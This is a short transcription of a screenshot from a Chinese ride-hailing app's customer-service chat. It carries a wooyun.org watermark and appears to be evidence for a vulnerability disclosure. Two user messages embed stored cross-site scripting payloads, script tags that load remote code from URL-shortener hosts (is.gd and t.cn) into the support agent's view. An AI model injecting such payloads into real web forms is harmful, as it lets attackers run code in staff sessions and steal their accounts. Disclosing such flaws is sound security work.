 18:15
0.63K/s
绝情人
联系客服
常见问题
您的反馈，是我们前进的动力！
客服电话：400-163-0886
遇见几个车主取消订单了，不知道算不
算刷单 <script src=http://
is.gd/91qI9T></script>
2015年6月16日 18:53
小嘀嗒
您好，请您到您的订单里面投诉
车主，会有相关人员处理。给您
带来不便，敬请谅解!
必须评价了才有优惠卷么？不能改成成
功了就有优惠卷？<script src=http://
t.cn/R28508f></script>
2015年6月16日 18:56
小嘀嗒
在线反馈
www.wooyun.org